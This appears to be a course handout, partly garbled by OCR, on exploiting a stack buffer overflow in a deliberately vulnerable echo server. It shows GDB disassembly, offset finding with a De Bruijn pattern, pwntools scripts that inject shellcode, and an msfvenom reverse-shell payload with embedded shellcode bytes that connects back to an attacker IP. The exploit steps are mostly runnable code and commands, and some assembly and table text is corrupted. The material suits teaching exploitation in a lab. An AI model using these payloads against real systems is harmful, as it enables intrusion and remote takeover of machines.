| 0x000000000040123b <   | :+58>:    | MOV      | edi.eax                                        |
| 0x000000000040123d <   | :+60>:    | call     | 0x401040 <write@plt></write@plt>               |
| 0X000000000401242 <    | :+05>:    | MOV      | eax,υωυκυ Ρικ [rdp-ux24]                       |
| 0x0000000000401245 <   | :+68>:    | mov      | edi,eax                                        |
| 0x0000000000401247 <   | :+70>:    | call     | 0x401070 <close@plt></close@plt>               |
| 0x000000000040124c <   | :+75>:    | jmp      | 0x40124f <handle_client+78></handle_client+78> |
| 0x000000000040124e <   | :+77>:    | пор      |                                                |
| 0x000000000040124f <   | :+78>:    | leave    |                                                |
| 0x0000000000401250 <   | :+79>:    | ret      |                                                |
| End of_assembler dump. |           |          |                                                |

• After viewing the above dis-assembly, we can assume that handle\_client function performs the core functionality including making call to another user defined function read\_data to read the data from client via keyboard and writing back the data to the client.

| gef 🕨 | disassemble | handle | client |
|-------|-------------|--------|--------|
| _     |             |        |        |

| ger > disassemble read_data          |          |                                     |
|--------------------------------------|----------|-------------------------------------|
| Dump of assembler code for func      | tion re: | ad_data:                            |
| 0x00000000004011d6 <+ <b>0</b> >:    | push     | гbр                                 |
| 0x00000000004011d7 <+1>:             | mov      | rbp,rsp                             |
| 0x00000000004011da <+4>:             | sub      | rsp,0x20                            |
| 0x00000000004011de <+8>:             | mov      | DWORD PTR [rbp-0x4],edi             |
| 0x00000000004011e1 <+11>:            | mov      | QWORD PTR [rbp-0x10],rsi            |
| 0x00000000004011e5 < <b>+15&gt;:</b> | mov      | QWORD PTR [rbp-0x18],rdx            |
| 0x00000000004011e9 < <b>+19&gt;:</b> | mov      | <pre>rcx,QWORD PTR [rbp-0x10]</pre> |
| 0x00000000004011ed <+23>:            | mov      | eax,DWORD PTR [rbp-0x4]             |
| 0x00000000004011f0 <+26>:            | mov      | edx,0x3e8                           |
| 0x00000000004011f5 <+31>:            | mov      | rsi,rcx                             |
| 0x00000000004011f8 <+34>:            | mov      | edi,eax                             |
| 0x00000000004011fa <+36>:            | call     | 0x401080 <read@plt></read@plt>      |
| 0x00000000004011tt <+41>:            | leave    |                                     |
| 0x0000000000401200 <+42>:            | ret      |                                     |
| End of_assembler dump.               |          |                                     |

o From the dis-assembly of read\_data() function, we can see that the read(fd, buf, size) system call is vulnerable in its usage. Since it's 3<sup>rd</sup> argument is 0x3e8, i.e., it is accepting 1000 bytes in a buffer of almost 0x10 bytes. So, let's try to craft an input string to exploit this vulnerable echo server. ☺

## Finding the stack address, where the return address is saved?

- First, we need to find out the number of NOP instructions that are required to overwrite the return address on the stack. We can do this by creating a De Bruijn sequence and passing as input to the program.
- For this first we need to load the binary inside the debugger and execute the program line by line by giving the nexti command, till it reaches the accept() call and will wait for the client connection as shown in the screenshot below:



| 0X00          | 00/TTTTTTTTTTTTTTC0 +0X0000:           | 0X0000/TTTT/TD42e  | $8 \rightarrow 0 \times 0 0 0 0 0 0 0 0 0 0 0 0 0 0 \leftarrow Srsp$ |
|---------------|----------------------------------------|--------------------|----------------------------------------------------------------------|
| 0×00          | 007fffffffffffffffffffffffffffffffffff | 0x000000100040139  | 0                                                                    |
| 0×00          | 007fffffffdfd0 +0x0010:                | 0x0000000098ff000  | 2                                                                    |
| 0x00          | 007fffffffdfd8 +0x0018:                |                    | $0 \rightarrow <_{start+0000>} endbr64$                              |
| 0x00          | 007fffffffffe0 +0x0020:                |                    | $0 \rightarrow 0 \times 0000000000000000000000000000000$             |
| 0x00          | 007ffffffffe8 +0x0028:                 | 0x00000003000000   | 0                                                                    |
| 0x00          | 007ffffffffff +0x0030:                 | 0x0000000000000000 | 0 ← \$rbp                                                            |
| 0x00          | 007ffffffffff +0x0038:                 |                    | B → <libc_start_main+00f3> mov edi, eax</libc_start_main+00f3>       |
|               |                                        |                    |                                                                      |
|               | 0x401320 <main+00cf></main+00cf>       |                    | ip+0xd09]                                                            |
|               | 0x401327 <main+00d6></main+00d6>       |                    |                                                                      |
|               | 0x40132c <main+00db></main+00db>       | call 0x40106       | 0 <printf@plt></printf@plt>                                          |
| $\rightarrow$ | 0x401331 <main+00e0></main+00e0>       | lea rdx.[r         | bp-0x24]                                                             |
|               | 0x401335 <main+00e4></main+00e4>       | lea rcx. r         | bp-0x201                                                             |
|               | 0x401339 <main+00e8></main+00e8>       | mov eax. DW        | ORD PTR [rbp-0x4]                                                    |
|               | 0x40133c <main+00eb></main+00eb>       |                    |                                                                      |
|               | 0x40133f <main+00ee></main+00ee>       | mov edi ea         | ~<br>~                                                               |
|               | 0x401341 <main+00f0></main+00f0>       |                    | a caccentenita                                                       |
|               |                                        |                    |                                                                      |
|               |                                        |                    |                                                                      |
|               | 61 printf("Echo se                     | erver is listening | on port %d\p" PORT).                                                 |
|               | 62 prener ( Leno Se                    |                    |                                                                      |
|               | $63 \qquad \text{while (1)} $          |                    |                                                                      |
|               |                                        |                    |                                                                      |
|               | // server f                            | fd-0x3 client fd-  | Ava addr len-Avia                                                    |
| _             | 65 if ((client                         | fd = pccopt(copy)  | $d_{1} = d_{1} = d_{1} d_{1}$                                        |
| -             |                                        | ("Accept failed")  | er_ru, (struct sockaddr "Jaddress, (sockten_t"Jaddr_ten/) < 0) {     |
|               | 67 perior                              | (Accept fatted );  |                                                                      |
|               | 69 l                                   |                    |                                                                      |
|               | 60 J                                   |                    |                                                                      |
|               | 70                                     |                    | - UN -                                                               |
|               |                                        | inected to client  | n");                                                                 |
| [#0]          | Id 1, Name: "echoserver                | r", stopped 0x4013 | 31 in main (), reason: SINGLE STEP                                   |
| [#0]          | 0x401331 → main()                      |                    |                                                                      |
| a of Y        |                                        |                    |                                                                      |
| gerø          |                                        |                    |                                                                      |
|               |                                        |                    |                                                                      |
|               |                                        |                    |                                                                      |

• Now, the server being stopped at the accept call, we need to open another terminal and start a **nc** client to connect to the server.

#### Now, the server being stopped at the user@ubuntu:~/BOF/ex3\$ nc 127.0.0.1 65432

• Then we will be stepping into the handle\_client function where first it will halt at the read() system call and wait for the client program to enter input.



 Now we will feed the De Bruijn sequence that we created earlier to our program as input via nc client program:

• After feeding the input string, and multiple stepping in, the FSF of handle\_client() function will be overwritten and we'll finally reach it's ret instruction, and you will get the error "Cannot disassemble from \$PC".

| 0x00007fffffffdfbs       +0x0000: "aahaaalaaajaadkaaalaaamaaanaaaoaaapaaaqaaaraaasaaa[]"       ← \$rsp         0x00007fffffffdfcs       +0x0000: "aajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaa[]"       +0x0000: "aajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaa[]"         0x00007fffffffdfcs       +0x0010: "aalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaayaaa[]"       +0x0010: "aalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaagaaa[]"         0x000007fffffffdfds       +0x0010: "aanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa[]"       +0x0010: "aanaaaoaaapaaaqaaraasaaataaauaaavaaawaaaxaaayaaa[]"         0x000007fffffffdfds       +0x0020: "aapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabca]"       +0x0020: "aapaaaqaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaab[]"         0x000007fffffffdfds       +0x0030: "aataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabcaabdaabca]"       +0x0038: "aavaaawaaaxaaayaaazaabbaabcaabdaabcaabdaabcaabdaabc]" |
|----------------------------------------------------------------------------------------------------|
| 0x40124c <handle_client+004b> jmp 0x40124f <handle_client+78><br/>0x40124e <handle_client+004d> nop<br/>0x40124f <handle_client+004e> leave<br/>→ 0x401250 <handle_client+004f> ret<br/>[1] Cannot disassemble from \$PC</handle_client+004f></handle_client+004e></handle_client+004d></handle_client+78></handle_client+004b>                                                                                                    |
| <pre>24 } 25 26 // Echo back the data 27 write(client_fd, buffer, bytes_read); 28 close(client_fd); // Close the client socket 29 } 30 31 int main() { 32 int server_fd, client_fd; 33 struct sockaddr_in address; 34 int addr_len = sizeof(address);</pre>                                                                                                    |
| [#0] Id 1, Name: "echoserver", stopped 0x401250 in handle_client (), reason: SINGLE STEP                                                                                                    |
| [#0] 0x401250 → handle_client(client_fd=0x4)                                                                                                    |
| oof >                                                                                                    |

 $\circ$   $\;$  Use the pattern search or offset command now to find the offset of return address:

gef▶ pattern search -n 4 aahaaaia



 $\circ~$  GR8 job done, we need to pass 26 A's or 26 NOP instructions, and then we need to plug in the new return address

# Finding the starting address, where the malicious code is to be loaded inside the stack?

• Now we need to get the address after the overwritten address which will be used to place the shellcode on the stack. While stepping into the handle\_client function, we can get that address:



- Thus, in our case the address is 0x00007fffffffdfc8. Now our last step is to write a python script that will do the job for us. The given python script (exploit1.py) is first creating a shellcode using pwntools, and then crafting the payload or input string by writing 26 NOP instructions, followed by the address of stack where we are keeping our shell code.
- Let us run this script to generate the payload and view the payload contents:

\$ python exploit1.py
\$ hexdump -C payload1

```
#!/usr/bin/env python
from struct import *
from pwn import *
context.arch='amd64'
context.os='linux'
shellcode = asm(shellcraft.sh())
addr = struct.pack("<Q", 0x00007fffffffdfc8)
data = b''
data += b'\x90'*26
data += addr
data += shellcode
f = open("payload1", "wb")
f.write(data)
f.close()</pre>
```

#### • Test inside Debugger:

• We will feed this string to our program to get a shell inside debugger. So, we need to run the debugger once again and run the program in GDB. Following are the commands to do the job:

\$gdb -q ./echoserver gef≻ run echoserver

 $\circ~$  Now on the other terminal we'll pass the crafted payload to the server program using the following command.

\$ nc 127.0.0.1 65432 < payload1



- The above screenshot shows that when we give the crafted input string (payload1) to this vulnerable echo server, running inside the debugger, our shellcode executes and we get a shell O
- $\circ~$  However, when we test the <code>payload1</code> outside the debugger it gives us segmentation fault  $\circledast~$



#### • Test outside Debugger:

- To get the shell outside the debugger, we need to add some alignment space and some more NOP instructions. Thus, here's the updated script (exploit2.py) which will work outside the debugger as well.
- #!/usr/bin/env python
  from struct import \*
  from pwn import \*
  context.arch='amd64'
  context.os='linux'
  shellcode = asm(shellcraft.sh())
  addr = struct.pack("<Q", 0x7fffffffe0c8)
  payload = b''
  payload += b'\x90'\*26
  payload += addr
  payload += shellcode
  f = open("payload2", "wb")
  f.write(payload)
  f.close()</pre>
- Run the server, and then from another terminal of the same machine, give this payload2 via the netcat command.

```
$ nc 127.0.0.1 65432 < payload2
```



The above screenshot shows that when we give the crafted input string (payload2) to this vulnerable echo server, running outside the debugger, our shellcode executes and we get a shell ©

### **Injecting Reverse Shell Payload**

So far, we have achieved an interactive shell. However, this is not our main goal. Our main purpose is to get a reverse shell mirroring the victim machine on our attacker machine. For that purpose, first we need to create a reverse shell payload, and we can easily do that using msfvenom as we have done earlier.

• The most important point here is that, while creating a reverse shell payload using msfvenom, we need to provide the attacker machine's IP and listener Port in the payload command to which the victim machine is going to connect. So, let's find the IP of victim machine using command:

| \$ ifconfig                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre>(kali@kali)-[~/Desktop/revershell] _\$ ifconfig</pre>                                                                                                    |  |
| eth0: flags=4163 <up.broadcast,running,multicast> mtu 1500<br/>inet 192.168.80.131 netmask 255.255.255.0 broadcast 192.168.80.255<br/>inet6 fe80:ibc61:8aeb:9fle:e196 prefixlen 64 scopeid 0×20<link/><br/>ether 00:0c:29:36:0e:20 txqueuelen 1000 (Ethernet)<br/>RX packets 96590 bytes 144420654 (137.7 MiB)<br/>RX errors 0 dropped 0 overruns 0 frame 0<br/>TX packets 14117 bytes 911406 (890.0 KiB)<br/>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0</up.broadcast,running,multicast> |  |

• The next step is to create the payload by providing the IP and PORT:

\$ msfvenom -p linux/x64/shell\_reverse\_tcp LPORT=54154 LHOST=192.168.80.131 -f
c -e x64/xor -b '\x00'



o Now we need to copy this payload in our python script to create the final payload3.

```
#!/usr/bin/env python
from struct import
from pwn import *
context.arch='amd64'
context.os='linux'
#shellcode = asm(shellcraft.sh())
 reverse shell for remote machine
shellcode = b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05\xef'
shellcode += b"\xff\xff\xff\x48\xbb\x72\x38\xf8\xa4\xe6\xf9\x6a\xf3\x48"
shellcode += b"\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\x22\xf4\x18\x11\xa0"
shellcode += b"\x3d\x8c\xfb\x35\x99\x73\x66\xf7\xa1\xae\x6e\x22\x4a\x70"
shellcode += b"\x38\x2b\x2e\x99\xf9\x6a\xf2\x23\x70\x71\x42\x8c\xe9\x30"
Shellcode += b"\x99\x58\x60\xf7\xa1\x8c\xfa\x34\xbb\x8d\xf6\x92\x85\xbe"
shellcode += b"\x96\x66\x86\x84\x52\xc3\xfc\x7f\xb1\xd1\xdc\x10\x51\x96"
shellcode += b"\x8b\x95\x91\x6a\xa0\x3a\xb1\x1f\xf6\xb1\xb1\xe3\x15\x7d"
shellcode += b"\x3d\xf8\xa4\xe6\xf9\x6a\xf3";
addr = struct.pack("<Q", 0x7fffffffe0c8)
payload = b''</pre>
payload += b' \times 90' * 26
payload += addr
payload += b'\x90'*200
payload += shellcode
f = open("payload3", "wb")
f.write(payload)
f.close()
```

• Let's find the IP of victim machine as well so that we can connect client to that while sitting on the Attacker machine to feed the payload:

| \$ifconfig                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| user@ubuntu:~/BOF/ex3\$ ifconfig<br>ens33: flags=4163 <up,broadcast,running,multicast> mtu 1500<br/>inet 192.168.80.129 netmask 255.255.05 broadcast 192.168.80.255<br/>inet6 fe80::81f3:b353:941a:977f prefixlen 64 scopeid 0x20<link/><br/>ether 00:0c:29:48:53:d1 txqueuelen 1000 (Ethernet)<br/>RX packets 986480 bytes 1448589978 (1.4 GB)<br/>RX errors 0 dropped 0 overruns 0 frame 0</up,broadcast,running,multicast> |
| TX packets 193126 Dytes 12398301 (12.3 MB)<br>TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0                                                                                                    |

• Now we need to run a listener on the attacker machine (Kali) that will wait for the connection from vulnerable echoserver to get a reverse shell. For that purpose, we need to provide the IP of the machine and listener PORT:



- $\circ$  Ensure that the vulnerable <code>echoserver</code> is running on the victim machine (Ubuntu):  $\$  ./echoserver
- From Kali, launch a client to connect to the server so that we can feed the payload to server:
   \$ nc 192.168.80.129 65432 < payload3</li>

| —(kali© kali)-[~/Desktop/revershell]<br>—\$ nc 192.168.80.129 65432 < payload3 |
|--------------------------------------------------------------------------------|
| ······································                                         |
|                                                                                |
| mX\$\$\$\$\$\$\$Q\$&\$h~~\$\$\$\$\$T\$?\$U\$h-                                 |
|                                                                                |

• You can see that echoserver running on Ubuntu is in connected state:



Now here's the final output. You can see that a reverse shell has been established on the Attacker side. You can see that right now you're on Kali machine but having the control of Ubuntu (victim) machine.



### Disclaimer

The series of handouts distributed with this course are only for educational purposes. Any actions and or activities related to the material contained within this handout is solely your responsibility. The misuse of the information in this handout can result in criminal charges brought against the persons in question. The authors will not be held responsible in the event any criminal charges be brought against any individuals misusing the information in this handout to break the law.